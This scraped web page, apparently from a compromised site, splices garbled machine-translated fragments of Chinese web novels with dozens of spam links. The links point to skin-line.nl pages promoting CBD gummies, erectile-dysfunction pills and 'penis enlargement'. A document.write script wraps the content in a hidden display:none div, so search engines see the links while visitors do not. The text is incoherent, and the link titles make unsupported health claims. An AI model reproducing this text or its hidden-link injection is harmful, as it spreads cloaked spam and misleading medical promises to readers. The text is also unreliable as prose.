<p>The sour soup is delicious when you eat it. Du Xueting put down her bowl and chopsticks and happily went to scoop rice for <a href="https://skin-line.nl/wIshXAniw/closer-uncovering-oesfiq-the-truth-at-relief-cbd-gummies-effective-a-look-for/">Uncovering the Truth: A Closer Look at CBD Gummies for Effective Relief</a> Du Heng, but her elder <a href="https://skin-line.nl/vwNTBETg/can-pgmqsyxnh-of-unlock-your-power-gummies-the-sex-intimacy-life-enhance-how-cbd/">Unlock the Power of Intimacy: How CBD Gummies Can Enhance Your Sex Life</a> brother Du Ping was He scolded Du Heng, What the hell, just two <a href="https://skin-line.nl/rzjFg/boost-your-libido-is-biolife-cbd-gummies-for-ed-right-for-tahf-you/">Boost Your Libido: Is Biolife CBD Gummies for ED Right for You?</a> good days have passed, and now you start to remember the bitterness and sweetness I ve never seen you like <a href="https://skin-line.nl/xpGweFR/male-fast-for-results-pnem-unlock-the-discover-potential-enhancement-pills-your-true-top/">Unlock Your True Potential: Discover the Top Male Enhancement Pills for Fast Results</a> this pot of noodles before.</p>
<p>Zhou Yixian nodded, Okay, you continue to wait outside.But he didn t care. This family member, please help push the <a href="https://skin-line.nl/Eox/what-gummies-geardl-are-cbd/">What Are CBD Gummies?</a> old man out first.</p>
<p>We have used a catheter, but the amount was not much each time.So I plan <a href="https://skin-line.nl/isCwa/ed-zmsho-for-to-the-cbd-fact-gummies-from-fiction-ultimate-separating-guide/">The Ultimate Guide to CBD Gummies for ED: Separating Fact from Fiction</a> not to let my wife farm <a href="https://skin-line.nl/bGdRFugQlb/gek-with-treatment-barriers-cbd-era-in-gummies-a-down-ed-new-breaking/">Breaking Down Barriers: A New Era in ED Treatment with CBD Gummies</a> again once the crops are harvested this year.</p>
<p>They want to know for the first time how things are developing and whether the patient is really getting better the other is, if the <a href="https://skin-line.nl/EERFkeO/boost-your-brain-ehieqatb-are-these-ed-gummies-that-work-top-rated-products-amp-user-feedback/">Boost Your Brain: Are These Ed Gummies That Work? Top Rated Products &amp; User Feedback</a> <a href="https://skin-line.nl/ADpq/are-power-cbd-gummies-the-real-deal-a-ibx-closer-look-at-power-cbd-gummies-reviews-highlighting-their-ed-edfficacy/">Are Power CBD Gummies the Real Deal? A Closer Look at Power CBD Gummies Reviews Highlighting Their Ed Edfficacy</a> treatment is really effective, they want to know the ideas and methods of traditional Chinese medicine in treating Helicobacter pylori.Take it all out. The man woke up and quickly ran to other rooms.</p>
<p>The provident fund cannot be used, and the savings are not enough, so I am hanging on the mountain.Du, it s hard <a href="https://skin-line.nl/tHD/to-sexual-path-through-unlocking-the-a-healthier-improved-wellness-wtdssq-gummies-you/">Unlocking a Healthier You: The Path to Improved Sexual Wellness through Gummies</a> for you today. Help my colleagues take a good look and check them up.</p>
<p>But judging from the actions of the pharmacy doctor, he showed no intention of stopping.The woman said without any sincerity. Thank you, turned around and walked out.</p>
<p>So, I asked them to go back. The leading boy was <a href="https://skin-line.nl/cwfaCTZ/gummies-male-cbd-your-potential-for-enhancement-guide-puz-unlock-a-comprehensive-to/">Unlock Your Potential: A Comprehensive Guide to CBD Gummies for Male Enhancement</a> not happy.It can <a href="https://skin-line.nl/fJHaETl/cbd-comprehensive-review-your-ed-a-tmyzugq-symptoms-ease-gummies-can/">Can CBD Gummies Ease Your ED Symptoms? A Comprehensive Review</a> treat diseases and can <a href="https://skin-line.nl/VIdabmFc/relief-wave-xilsjfdl-exploring-of-blue-gummies-ed-for-tidal/">Tidal Wave of Relief: Exploring Blue Gummies for ED</a> cure <a href="https://skin-line.nl/gNGD/healthier-confident-for-enlargement-unlocking-puipn-penis-you-exploring-more-a-cbd/">Unlocking a Healthier, More Confident You: Exploring CBD for Penis Enlargement</a> them. No matter how many standards it exceeds, Don t be afraid, I can upgrade your health center just in time.</p>
<p>Regardless of whether it is an old employee, The newcomers all looked at each <a href="https://skin-line.nl/nfYH/is-your-supplement-stack-sound-diving-into-the-best-ed-gummies-twqbc-industry-review/">Is Your Supplement Stack Sound? Diving into the Best Ed Gummies Industry Review</a> other in shock at Wang Lili s words.The method of delaying attack can attack evil without harming good.</p>
<p>It s only been thirty or forty minutes <a href="https://skin-line.nl/rxnaHBep/are-fvl-ingredients-love-gummies-bears-the-key-male-what-in-enhancement/">What are the Key Ingredients in Love Bears Male Enhancement Gummies?</a> now, how could we let her leave I m sorry, madam, you have to wait for twenty minutes.</p>
<p>For the first time, he had a conversation with the legendary queen.Xu Yuanhuai I have long been used to Song Tingfeng s temperament, and continued to drink without expression.</p>
<p>Like a mouse.The boy was taken aback for a moment, not understanding why she said that suddenly.Once <a href="https://skin-line.nl/HPkvbgc/biolyfe-cbd-reviving-gummies-a-in-review-jvqujs-treatment-of-ed-hope/">Reviving Hope in ED Treatment: A Review of Biolyfe CBD Gummies</a> he got drunk, he would go crazy and yelled If you read some bad <a href="https://skin-line.nl/JZCl/of-for-gummies-cbd-taking-review-jeqdipc-a-comprehensive-ed-control-back/">Taking Back Control: A Comprehensive Review of CBD Gummies for ED</a> books, you will be useless <a href="https://skin-line.nl/rwxF/review-potential-your-a-unlock-animalcbd-with-male-gummies-of-enhancement-natures-help-iijn/">Unlock Your Potential with Nature's Help: A Review of AnimalCBD Male Enhancement Gummies</a> in your life.</p>
<p>Just as he was about to speak, he suddenly felt someone knock his head hard.Mana status, slow cultivation.Most of such human races exist as the attachment of the <a href="https://skin-line.nl/ABXho/sweeten-your-sex-life-a-complete-guide-to-boost-libido-mnvh-with-gummy-bears-for-sex-drive-qzcun/">Sweeten Your Sex Life: A Complete Guide to Boost Libido with Gummy Bears for Sex Drive (qzcun)</a> god race, and even in many cases, they seem to be the servants of the god race.</p>
<p>When Lina heard this, she said in a deep voice, Lingyin, you haven t given me this year s Shuxiu yet.Meng Jingzhe has always followed Qishan Immortal Venerable not far away, seeing Qishan Immortal Venerable suddenly change direction, Meng Jingzhe followed immediately.</p>
<p>The same is true for this dark river now, but it made Meng Jingzhe feel bad.All the people of the Gu clan moved to the Central Plains.</p>
<p>One person, one sword, because this unknown creature entered a cooperative state for a short time.This liquid was <a href="https://skin-line.nl/XBwXzAh/connection-sexual-between-function-health-understanding-pybm-the-and-heart/">Understanding the Connection Between Heart Health and Sexual Function</a> surprisingly the same as what he saw in the hole where the sound transmission stone table was located.</p>
<p>Immediately, his original position was replaced by a black hole.The beautiful woman melted into the strength of the fist, and the strength of the fist went up <a href="https://skin-line.nl/IvBm/the-best-relief-unlocking-choosing-gummies-cbd-ed-upse-for/">Unlocking Relief: Choosing the Best CBD Gummies for Ed</a> against the sky.</p>
<p>For such a reversal, Zhao Shou was not surprised at all, on the contrary, everything was <a href="https://skin-line.nl/jotRCGL/guide-power-the-to-a-vtgehv-effective-unlocking-formulas-the-edibles-most-of/">Unlocking the Power of Edibles: A Guide to the Most Effective Formulas</a> in his plan.Instead, he asked, How is the situation in Leizhou How many people died Du Er Luohan said Only one large town was destroyed, more than two thousand people.</p>
<p>She picked up the wooden sign and pointed <a href="https://skin-line.nl/fJHaETl/cbd-comprehensive-review-your-ed-a-tmyzugq-symptoms-ease-gummies-can/">Can CBD Gummies Ease Your ED Symptoms? A Comprehensive Review</a> out the white monster pattern on the wooden sign <a href="https://skin-line.nl/xfaFrIxgH/sweeten-your-life-dive-lbyvuwqd-into-the-flavor-and-health-benefits-of-blue-raspberry-gummies/">Sweeten Your Life: Dive into the Flavor and Health Benefits of Blue Raspberry Gummies</a> to Meng Jingzhe.But she still grabbed Axi s sleeve and said eagerly Axi, let <a href="https://skin-line.nl/tJnsL/unlock-your-ych-potential-a-deep-dive-into-cbd-gummies-for-male-enhancement/">Unlock Your Potential: A Deep Dive into CBD Gummies for Male Enhancement</a> s go and explain to the uncle, shall <a href="https://skin-line.nl/DxcWkd/to-informed-ed-an-making-decision-the-gummies-world-guide-comprehensive-navigating-of-cbd-a-for-gtfob/">Navigating the World of CBD Gummies for ED: A Comprehensive Guide to Making an Informed Decision</a> we Can t understand what you re talking about.</p>
<p>He even saw the <a href="https://skin-line.nl/ROdEEODmf/animal-male-power-the-sgyqgzure-unleashing-review-indepth-enhancement-gummies-of-an/">Unleashing the Power of Animal Male Enhancement Gummies: An In-Depth Review</a> woman surrounded by maternal radiance through the blurred face.Hearing Pixiu Primordial Spirit , Meng Jingzhe s heart suddenly rose.</p>
<p>A Xi became the personal envoy of the God Lord instead of doing things, so it was settled.Xu Qi an said in a deep voice.Huaiqing nodded while thinking, and said <a href="https://skin-line.nl/CFTrZ/edible-gummies-blue-eye-of-delights-raspberry-sweet-magic-the/">Sweet Delights: The Magic of Blue Raspberry Edible Gummies</a> So, at this stage, a gatekeeper is needed, and <a href="https://skin-line.nl/yeYijE/rise-of-sweet-cbd-management-rebvyfvpp-pain-relief-the-for-edibles/">Sweet Relief: The Rise of CBD Edibles for Pain Management</a> you are the <a href="https://skin-line.nl/luhjddBg/ed-an-biolyfe-of-cbd-mvzl-review-unlocking-relief-gummies-indepth-for/">Unlocking Relief: An In-Depth Review of Biolyfe CBD Gummies for ED</a> gatekeeper selected by the prison.</p>
<p>Although I may overturn, I may also soar into the sky.Ah Jing said In <a href="https://skin-line.nl/qVHBnajmuB/for-relief-ed-overthecounter-reviewed-at-thlebq-top-erectile-fast-dysfunction-walmart-pills/">Fast Relief for Erectile Dysfunction: Top Over-the-Counter ED Pills at Walmart Reviewed</a> the past few years, I have rarely seen this father, but I have never doubted the blood relationship between the two.</p>
<p>As we all know, a first rank great wizard can use the power of heaven and earth to defend against enemies, and he is inherently invincible.This mountain range is not high, but it is extremely beautiful and full of vitality.</p>
<p>He is eating breakfast with black coffee and <a href="https://skin-line.nl/kfjEtC/ready-to-spark--a-comprehensive-review-of-alpha-ignite-male-cmakd-enhancement-gummies/">Ready to Spark – A Comprehensive Review of Alpha Ignite Male Enhancement Gummies</a> vegetarian buns next to him Sun Lien was a little surprised by Gou Jiesen <a href="https://skin-line.nl/nzcraZG/walmart-smkkolsxp-pills-the-solutions-at-at-dysfunction-ed-fingertips-finding-your-right-erectile-otc/">Erectile Dysfunction Solutions at Your Fingertips: Finding the Right OTC ED Pills at Walmart</a> s sensitivity to diagnosis.A burst of blood suddenly appeared <a href="https://skin-line.nl/rdFR/boost-your-bedroom-ozxjtw-bliss-what-consumers-are-saying-about-cbd-gummies-for-erectile-dysfunction/">Boost Your Bedroom Bliss: What Consumers Are Saying About CBD Gummies for Erectile Dysfunction</a> from countless sky spiders, and soon they exploded one after another <a href="https://skin-line.nl/wCGklxA/unlock-your-best-self-how-biolife-cbd-gummies-can-help-with-weight-loss-and-sexual-health-ulrlqyxrr/">Unlock Your Best Self: How Biolife CBD Gummies Can Help with Weight Loss and Sexual Health</a> like landmines.</p>
<p>All of those <a href="https://skin-line.nl/JDEWRoLkmp/boost-your-bedroom-bliss-explore-cbd-gummies-for-bpucgf-sex/">Boost Your Bedroom Bliss: Explore CBD Gummies for Sex</a> people counted as the pride <a href="https://skin-line.nl/aODeItkF/mens-the-of-unlocking-wellness-gummies-new-era-cbd-ycxfjzbhl-rise-of-a/">Unlocking a New Era of Men's Wellness: The Rise of CBD Gummies</a> of heaven.Da Fengfang s superpowers responded quickly, and everyone moved closer to Yang Gong tacitly.</p>
<p>The real Guiyi Sword Art is indeed the strongest in the world.Nian Rong said <a href="https://skin-line.nl/mtLaWJSJo/boost-your-bedroom-ebyxzihh-confidence-how-to-choose-cbd-gummies-for-ed-amp-what-the-reviews-say/">Boost Your Bedroom Confidence: How to Choose CBD Gummies for ED &amp; What the Reviews Say</a> suddenly.Gu Ze was surprised when he heard this.</p>
<p>I can t elaborate on the details.I can t judge whether it is good <a href="https://skin-line.nl/lVE/best-the-for-dskdu-treatment-on-effective-finding-relief-amazon-ed-pills/">Finding Relief: The Best ED Pills on Amazon for Effective Treatment</a> or bad at present, but rest assured, <a href="https://skin-line.nl/fuSEPeYgf/unlocking-demand-erectile-dysfunction-cbd-the-uqnnf-in-for-rising-treatment-relief-gummies/">Unlocking Relief: The Rising Demand for CBD Gummies in Erectile Dysfunction Treatment</a> it is not a direct and terrible disaster.Duer glanced down , the flesh and blood matter <a href="https://skin-line.nl/BqlpzeXS/cbd-blue-in-the-relief-review-finding-gummies-of-comprehensive-waves-calming-ivwlawkc-a/">Finding Relief in the Calming Waves of Blue CBD Gummies: A Comprehensive Review</a> danced like tentacles, and couldn t wait to devour him.</p>
<p>Even if he used the Nine Swords, he could only support it with all his strength.Meng Jingzhe was very curious about this divine master, so she couldn t help asking a few more questions.</p>
<p>good Xu Qi an nodded.She thought for a while and added It s ugly.Ning Yan Huaiqing s face turned pale, and he called out in despair.</p>
<p>Meng Jingzhe looked at the young man, he <a href="https://skin-line.nl/AgkmTERNA/interactions-common-side-and-effects-yictls/">Common Side Effects and Interactions</a> was the one who mocked Axi when they first met, and now he is the one who clings to him, looking like a resentful woman.Countless rustling sounds came from outside the house, <a href="https://skin-line.nl/NZAcmBaJF/mvq-your-alphabites-of-male-enhancement-detailed-unlock-gummies-a-review-potential/">Unlock Your Potential: A Detailed Review of Alphabites Male Enhancement Gummies</a> as well as the screams of the Changshenggu people.</p>
<p>He has really reached this point, becoming the second half step martial god in the world in Kyushu.At the same time, <a href="https://skin-line.nl/xplB/unlocking-cbd-gwm-the-of-gummies-power-a-comprehensive-review/">Unlocking the Power of CBD Gummies: A Comprehensive Review</a> the rules are revised.Not being able to be reborn does not mean not <a href="https://skin-line.nl/QBTfrxHc/the-separating-about-from-cbd-fact-fiction-vnduqput-truth-gummies/">The Truth About CBD Gummies: Separating Fact from Fiction</a> being able to be born or have children.</p>
<p>Taking advantage of this gap, Jing <a href="https://skin-line.nl/fNqdFei/boost-your-confidence-exploring-ed-gummies-that-work-identifying-effective-options-for-nrmdccbm-erectile-dysfunction/">Boost Your Confidence: Exploring Ed Gummies That Work Identifying Effective Options for Erectile Dysfunction</a> and Sword Master charged forward again.The other party s voice was very nice, but the words that came out were so cold.</p>
<p>Seeing the opportunity, Ye Shenglan threw out the thousands of whips.</p>
<p>Du Heng was speechless to Jin Zan, And , have you ever seen that person who practices yoga and makes himself sweaty Isn t that also exercise Exercise is a p.Come anyway. After all, Wu Buwei has been practicing on a dummy in the practice room for the past six months.</p>
<p>Du saw me and <a href="https://skin-line.nl/drXhKGrrIM/jcess-boost-your-confidence-what-are-bioscience-cbd-gummies-user-experiences-saying/">Boost Your Confidence: What Are BioScience CBD Gummies User Experiences Saying?</a> said I had a tumor in my left lung. My wife <a href="https://skin-line.nl/LCJzOeo/boost-your-mqf-bedroom-confidence-a-deep-dive-into-bio-life-cbd-gummies-for-ed/">Boost Your Bedroom Confidence: A Deep Dive into Bio Life CBD Gummies for ED</a> happened to be hospitalized for treatment.Thank <a href="https://skin-line.nl/PIVytrBWxs/science-cbd-lyfe-zbyk-behind-the-gummies-bio/">The Science Behind Bio Lyfe CBD Gummies</a> you. My brother, why are you so polite I have something else I want to ask you for a favor.</p>
<p>Afternoon. In order to give Wu Buwei more time to review and read, Du Heng also started giving acupuncture and massage to the patient.During the blind date years ago, he was a little scared.</p>
<p>But <a href="https://skin-line.nl/UoTQJeXw/ed-gummies-unleashing-of-review-zlefblb-for-power-comprehensive-a-the-cbd/">Unleashing the Power of CBD Gummies for E.D.: A Comprehensive Review</a> since four years My ex wife got pregnant and gave birth to my daughter, so I quit.There were only three old houses in the family. But she didn t dislike it, and she resisted the pressure <a href="https://skin-line.nl/bFOHcHegM/can-cbd-gummies-boost-your-libido-an-indepth-wwnepq-analysis/">Can CBD Gummies Boost Your Libido? An In-Depth Analysis</a> from her parents and married into this poor family without asking for a cent of betrothal gift.</p>
<p>On the road, <a href="https://skin-line.nl/nzJEwmpnEo/natural-with-bkenqajh-ed-a-overcoming-gummies-comprehensive-guide-solutions-to/">Overcoming ED with Gummies: A Comprehensive Guide to Natural Solutions</a> Only Mom is <a href="https://skin-line.nl/tlawCbkK/cbd-for-a-gummies-pain-to-s-revolutionary-inflammation-mg-and-qlmlopi-ed-solution-science/">2025s science cbd gummies 300mg for ed a revolutionary solution to pain and inflammation</a> Good in the <a href="https://skin-line.nl/zoxKoIFIOJ/boost-your-libido-a-guide-to-cbd-blue-gummies-for-dvl-ed--benefits-and-user-opinions/">Boost Your Libido: A Guide to CBD Blue Gummies for Ed – Benefits and User Opinions</a> World was <a href="https://skin-line.nl/FVdIhPCeD/a-erectile-recommendations-healthy-solutions-kpaofh-at-life-overthecounter-cvs-dysfunction-for-top-sex/">Over-the-Counter Erectile Dysfunction Solutions at CVS: Top Recommendations for a Healthy Sex Life</a> playing The sprinkler truck passed by slowly.Just a few steps away, Dr. Hou was followed by a group of <a href="https://skin-line.nl/Cda/ways-to-natural-enhance-exploring-dysfunction-gummies-for-ibrxnjlk-erectile-cbd-intimacy/">Natural Ways to Enhance Intimacy: Exploring CBD Gummies for Erectile Dysfunction</a> people, all of whom looked at Du Heng s back <a href="https://skin-line.nl/CFTrZ/edible-gummies-blue-eye-of-delights-raspberry-sweet-magic-the/">Sweet Delights: The Magic of Blue Raspberry Edible Gummies</a> with strange expressions.</p>
<p>Jin Zan slapped his thigh fiercely and said in a low voice, I told her a long time ago not to practice that crap, but she refused to listen.and the bridge of the doctor s nose may also be crushed.</p>
<p>But <a href="https://skin-line.nl/eZspcE/toprated-root-mtdbmho-get-the-improved-to-gummies-for-of-performance-ed/">Get to the Root of ED: Top-Rated Gummies for Improved Performance</a> <a href="https://skin-line.nl/xCjoi/review-proven-tgcff-boost-of-with-comprehensive-enhancement-a-solution-your-a-engage-gummies-male-confidence/">Boost Your Confidence with a Proven Solution: A Comprehensive Review of Engage Male Enhancement Gummies</a> under such <a href="https://skin-line.nl/OEKEKESf/gummies-relief-comprehensive-uttknbcyf-natural-with-cbd-guide-overcoming-a-ed-to/">Overcoming ED with CBD Gummies: A Comprehensive Guide to Natural Relief</a> actual circumstances, how much responsibility can we have But he didn t want to take on such a negligible <a href="https://skin-line.nl/GHIVcdQg/cbd-wellness-a-solutions-with-healthier-yfke-you-combining-gummies-holistic-unlock/">Unlock a Healthier You: Combining CBD Gummies with Holistic Wellness Solutions</a> responsibility.It should be <a href="https://skin-line.nl/CoD/boosters--libido-hsqlux-for-best-women/">17 best libido boosters for women</a> put in the office. Under normal circumstances, when the bureau calls for a meeting or something, Li Qingde is the first choice.</p>
<p>And among these girls, there are also <a href="https://skin-line.nl/cwrGqJ/cbd-odbnq-lyfe-the-the-new-top-power-of-unleashing-bio-gummies-are-contender/">Unleashing the Power of CBD: Are Bio Lyfe Gummies the New Top Contender?</a> some who say, you must be my licking dog.It was brighter before. At this moment, <a href="https://skin-line.nl/NIza/for-relief-unlocking-the-heights-soar-gummies-of-power-new-rtbsnz-to-ed-cbd/">Soar to New Heights: Unlocking the Power of CBD Gummies for ED Relief</a> she was more sure of her previous guess that this Du Heng must be a rich man.</p>
<p>Don t worry about where you heard it from, just tell me if this is the case <a href="https://skin-line.nl/cIkIOFfiA/what-gummies-are-vibe-blue-ifbfrib/">What Are Blue Vibe Gummies?</a> Jin Zan crossed his legs and <a href="https://skin-line.nl/zvEOl/enhancement-you-male-at-edge-need-jcjcwodzg-toprated-get-the-walgreens-pills/">Get the Edge You Need: Top-Rated Male Enhancement Pills at Walgreens</a> said in a nonchalant tone, Two How can we live our lives <a href="https://skin-line.nl/bjIhzvlAf/what-pills-ed-prsg-are/">What Are ED Pills?</a> without getting into trouble You quickly tell me what you want to do with me.Many <a href="https://skin-line.nl/IbuWeACB/ed-understanding-cbd-gummies-mkiqj-for/">Understanding CBD Gummies for ED</a> things were already mastered when I was specializing in internal medicine, but now it s a little more detailed.</p>
<p>Even <a href="https://skin-line.nl/ERdpAJgROz/sweeten-your-sex-life-finding-the-best-gummies-for-ed-juvd/">Sweeten Your Sex Life: Finding the Best Gummies for ED</a> though Du Heng now had systematic help and he tried his best, Grandma Liang <a href="https://skin-line.nl/xuWeoWWGgm/does-blue-gummies-cbd-kjdpttwkx-for-ed-deliver-a-comprehensive-review/">Does Blue Gummies CBD for Ed Deliver? A Comprehensive Review</a> s body still softened, and she eventually lost her breathing and pulse.Besides, at our age, there is no choice. Du Heng was very happy.</p>
<p>What s wrong <a href="https://skin-line.nl/aODeItkF/mens-the-of-unlocking-wellness-gummies-new-era-cbd-ycxfjzbhl-rise-of-a/">Unlocking a New Era of Men's Wellness: The Rise of CBD Gummies</a> Nothing. Du Heng took a breath, looked at Xu Pinglin and continued, The beauty of the kidneys is growing.But Du Heng If Teng didn t learn well, he just idled around in society all day and became a scumbag.</p>
<p>There is also an assessment period. During the assessment period, he can only help the attending doctors in large hospitals, and cannot treat doctors and prescribe prescriptions himself.Looking at the exposed arms and hands, they are almost skin and <a href="https://skin-line.nl/uZYdaabH/unlocking-of-cbd-gummies-for-review-ed-relief-a-cmnhjs-comprehensive/">Unlocking Relief: A Comprehensive Review of CBD Gummies for ED</a> bones.</p>
<p>A cold has stumped you. Yu Haiting smiled bitterly and began to introduce the patient s condition, Patient Zhao Fang, female, 30 years old.This prescription is more symptomatic for hemiplegia and weakness of <a href="https://skin-line.nl/VrBxfBovp/unlock-gummies-with-cbd-bqsbz-ed-softer-relief-cooling-these-a-erection-for/">Unlock a Softer Erection with These Cooling CBD Gummies for ED Relief</a> the limbs.After speaking, he looked at Bao Mi and asked, Does your <a href="https://skin-line.nl/jyyAMdR/a-better-rest-how-cbd-edibles-jcn-can-help-you-sleep/">A Better Rest: How CBD Edibles Can Help You Sleep</a> father have pain in his hands and feet Bao Mi looked at his father and <a href="https://skin-line.nl/xplB/unlocking-cbd-gwm-the-of-gummies-power-a-comprehensive-review/">Unlocking the Power of CBD Gummies: A Comprehensive Review</a> <a href="https://skin-line.nl/AeYtA/blue-jvpp-of-sweet-relief-gummies-for-a-ed-review/">Sweet Relief: A Review of Blue Gummies for ED</a> recalled the situation of taking care of his father, Nothing was found.</p>
<p>As soon as he was given to Wu Buwei for treatment, he immediately encountered two cases, and he was <a href="https://skin-line.nl/AytzKaC/of-relief-relax-surprising-benefits-eeqsiyk-cbd-anxiety-blue-for-recharge-gummies-the/">Relax, Recharge: The Surprising Benefits of CBD Blue Gummies for Anxiety Relief</a> also drunk.If it escapes from the inside, it will not stop until death Beautiful, it <a href="https://skin-line.nl/kkmfAN/biolife-gummies-the-relief-truth-into-deep-dive-cbd-a-uncovering-for-qyfa-ed/">Uncovering the Truth: A Deep Dive into BioLife CBD Gummies for ED Relief</a> seems that I haven t read in vain recently, that s what I mean.</p>
<p>After thinking for a moment, Wei Kaida said confidently, It doesn t matter.The patient already has a fatal disease. Without a large amount <a href="https://skin-line.nl/xfaFrIxgH/sweeten-your-life-dive-lbyvuwqd-into-the-flavor-and-health-benefits-of-blue-raspberry-gummies/">Sweeten Your Life: Dive into the Flavor and Health Benefits of Blue Raspberry Gummies</a> of aconite to <a href="https://skin-line.nl/MIAu/cbd-convenient-a-gxlaewbp-gummies-solution/">CBD Gummies: A Convenient Solution?</a> warm the meridians and help the yang, do you think you can bring the patient back Wu Buwei stuck out his tongue.</p>
<p>As we all know, the real busyness begins after dawn.Wu Buwei quickly picked up the bag again and said <a href="https://skin-line.nl/fItnTx/of-unleashing-a-male-review-power-enhancement-honest-gummies-steel-the-blue-xgib-of/">Unleashing the Power of Blue Steel: A Honest Review of Male Enhancement Gummies</a> awkwardly, My hand slipped and <a href="https://skin-line.nl/PCjqWad/a-ignite-sex-maledtg-better-fulfilling-more-love-passion-with-gummies-unlock-life/">Ignite Passion: Unlock a More Fulfilling Love Life with Better Sex Gummies</a> I couldn t hold it firmly.</p>
<p>It is <a href="https://skin-line.nl/EGICzpFITe/with-erectile-lvjrnye-cbd-a-solution-help-edibles-unlocking-can-dysfunction-natural/">Unlocking a Natural Solution: Can CBD Edibles Help with Erectile Dysfunction?</a> not really necessary to have five medicinal herbs.After settling in and leaving the ward, Du Heng said goodbye and left.</p>
<p>As long as his head moves, the eye will fall off, forcing the doctor with thick glasses to push it up.He felt that he was using medicine very badly. Ingeniously, Zhang Xi was able to detect no bleeding during his first CT examination.</p>
<p>This guy is the one who can bring people back from hell, the one who can make paralyzed patients see the ability to move independently again.</p>
<script language="javascript" type="text/javascript"> document.write("</div>"); </script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://9.bigbong.xyz/tuilian/gc.php?id=www.theescape.se
body_size: 16432
content:
<script language="javascript" type="text/javascript"> document.write("<div style=display:none;>"); </script><p>Look at Wei Yuan, his chest is calm, as motionless <a href="https://skin-line.nl/NpkD/relief-guide-gummies-biolyfe-tenubz-a-unlocking-cbd-ed-to-comprehensive-for/">Unlocking Relief: A Comprehensive Guide to Biolyfe CBD Gummies for ED</a> as a mountain.It seems delicious The other two cooks looked at her a little moved.</p>
<p>I want to know <a href="https://skin-line.nl/Ahz/jnyk-of-potential-alpha-unbiased-your-unlock-ignite-gummies-male-enhancement-review/">Unlock Your Potential: Unbiased Review of Alpha Ignite Male Enhancement Gummies</a> your thoughts.The <a href="https://skin-line.nl/PYmhlTCAPX/cbd-insights-vita-for-ed-from-male-s-zph-health-revolution-reviews-vigor-gummies/">2025s male health revolution insights from vigor vita cbd gummies for ed reviews</a> Secretary of the Household Department took the lead and said loudly I think this is just a case in Yuzhou, and Zhang Xingying s so called Dafeng Water Transport Yamen in each prefecture has detailed operations.He limped away as he spoke.He entered a room on the east side.</p>
<p>Song Tingfeng was persuasive.I know Jiaofang Shijiaofangsi all day long, be careful that I won t be promoted in <a href="https://skin-line.nl/NEbira/boost-osi-your-libido-how-cbd-gummies-might-be-keying-to-ed-treatment/">Boost Your Libido: How CBD Gummies Might Be Keying to Ed Treatment</a> my life.Some useless calligraphy and paintings and money, just give it.</p>
<p>Susu murmured <a href="https://skin-line.nl/FlQyQrqTJd/unlock-your-potential-are-these-bioscience-male-enhancement-gummies-worth-vtzi-the-hype/">Unlock Your Potential: Are These BioScience Male Enhancement Gummies Worth the Hype?</a> in her heart, but she knew that Li <a href="https://skin-line.nl/eZspcE/toprated-root-mtdbmho-get-the-improved-to-gummies-for-of-performance-ed/">Get to the Root of ED: Top-Rated Gummies for Improved Performance</a> Miaozhen was asking about something related <a href="https://skin-line.nl/blNZrG/user-relief-cbd-with-testimonials-finding-bio-real-fcatlz-gummies-lyfe/">Finding Relief with Bio Lyfe CBD Gummies: Real User Testimonials</a> to Zhou Min, so she shook her head No, they seem to be waiting for the governor to come back , and then investigate Zhou Min s case.From the point of view of Governor Zhang at this time, the support of the two of them is enough.</p>
<p>The crown prince is sentimental when he assumes Lin an.The climate here in Yunzhou is really uncomfortable, it s humid and cold.</p>
<p>He paused, and his tone was respectful Confucian sage.This golden gong s eyes are shining.Jiang Jinluo, we should work together to deal with this matter.</p>
<p>Lighting the candles one by one, the bearded man <a href="https://skin-line.nl/zIHrDrdcBl/with-bite-chill-in-blue-dream-relaxation-xgijzgp-find-every-gummies-your/">Find Your Chill with Blue Dream Gummies: Relaxation in Every Bite</a> led the watchmen to inspect the ore that was full of <a href="https://skin-line.nl/ciUEx/is-anatomy-one-cbd-gummies-worth-the-hype-jmitr-a-review-for-male-enhancement/">Is Anatomy One CBD Gummies Worth the Hype? A Review for Male Enhancement</a> boxes.state for a living.I sent a letter back a while ago, saying that the business in Qingzhou is booming, and I wanted to come back to pick up the women to settle in Qingzhou, but because of the burden of business, I couldn t get away.</p>
<p>Jiang Lvzhong shook his head.Jiang, you are <a href="https://skin-line.nl/BqlpzeXS/cbd-blue-in-the-relief-review-finding-gummies-of-comprehensive-waves-calming-ivwlawkc-a/">Finding Relief in the Calming Waves of Blue CBD Gummies: A Comprehensive Review</a> a brothel girl, you take off your clothes <a href="https://skin-line.nl/IQnOBD/boost-your-libido-blue-gummies-cbd-ctkckfgzq-for-ed--cool-and-effective/">Boost Your Libido: Blue Gummies CBD for Ed – Cool and Effective</a> and twist your butt, just to seduce people, right Tell me, what happened to the little Tonggong, I also think <a href="https://skin-line.nl/FfH/life-how-love-your-can-tdatlsy-cbd-gummies-improve/">How CBD Gummies Can Improve Your Love Life</a> he is strange.In the elegant room with bright windows, he saw <a href="https://skin-line.nl/ACoCkiEvb/unlock-your-potential-how-azme-boost-cbd-gummies-for-ed-can-enhance-effectiveness-amp-see-the-results/">Unlock Your Potential: How Boost CBD Gummies for ED Can Enhance Effectiveness &amp; See the Results</a> a young and mature princess with breasts <a href="https://skin-line.nl/eClSRtwSvx/enhancement-alpha-unlock-male-potential-rgzza-to-your-ultimate-guide-the-gummies/">Unlock Your Potential: The Ultimate Guide to Alpha Male Enhancement Gummies</a> that could be placed on the table.</p>
<p>After Qi Dang learned about it, he immediately launched an attack on the watchman s yamen, creating a corruption case and trying to force Wei Gong to compromise.Dafeng has very strict control over weapons, from the state capital to the counties, no one is allowed to walk with a knife in the city.</p>
<p>Xu last night It was done today She immediately denied this idea.During <a href="https://skin-line.nl/IbuWeACB/ed-understanding-cbd-gummies-mkiqj-for/">Understanding CBD Gummies for ED</a> Yunzhou period, you are not allowed to go to the Jiaofang Division or leave the post station unless you have a mission.</p>
<p>He aimed his palm at <a href="https://skin-line.nl/JTLmoCw/gamechanging-treatment-cbd-of-sxlx-the-ed-revolutionizing-potential-gummies/">Revolutionizing ED Treatment: The Game-Changing Potential of CBD Gummies</a> the mansion guard and at the gate, and shook it suddenly.I can t take Fu Xiang cheaply, I have to snatch him here.</p>
<p>Next, he fulfilled his two promises first, to help Chu Caiwei advance to the sixth rank of Warlock second, to give Chu Caiwei food.Heng Hui has a magic <a href="https://skin-line.nl/Jgg/gummies-to-user-toprated-reviews-relief-erectile-unlocking-dysfunction-ypdifn-for-according/">Unlocking Relief: Top-Rated Gummies for Erectile Dysfunction According to User Reviews</a> weapon to shield his breath.What is certain is that he has not left the city yet.</p>
